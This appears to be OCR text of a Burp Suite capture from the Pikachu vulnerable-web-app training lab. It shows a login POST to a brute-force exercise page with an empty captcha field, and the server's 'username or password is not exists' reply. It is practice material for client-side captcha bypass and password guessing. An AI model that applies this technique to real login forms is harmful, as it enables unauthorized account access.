 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.118.145
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://192.168.118.145
10 Connection: close
11 Referer: http://192.168.118.145/pikachu/vul/burteforce/bf_client.php
12 Cookie: PHPSESSID=mbj8n0155n65b26dreu3tilvp2
13 Upgrade-Insecure-Requests: 1
14
15 username=123&password=123&vcode=&submit=Login
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on client)
Please Enter Your Information
Username
Password
验证码
Q6IDP
Login
username or password is not exists～